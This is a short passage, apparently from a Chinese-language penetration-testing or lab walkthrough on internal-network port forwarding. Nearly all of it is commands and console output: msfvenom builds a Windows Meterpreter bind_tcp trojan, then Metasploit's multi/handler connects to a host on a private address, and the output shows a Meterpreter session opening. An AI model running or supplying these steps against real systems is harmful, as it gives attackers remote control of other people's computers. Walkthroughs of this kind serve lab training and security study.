 ◆ 内网端口转发
3. 上传一个msf木马，在kali中进行监听，获取到meterpreter
msfvenom –p windows/meterpreter/bind_tcp lport 端口号 –f exe > 1234.exe
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 172.16.12.2
rhost ⇒ 172.16.12.2
msf5 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.16.12.2:1234
[*] Sending stage (180291 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (192.168.152.213:40897 → 172.16.12.2:1234) at 2020-06-15 03:44:45 -0400
meterpreter >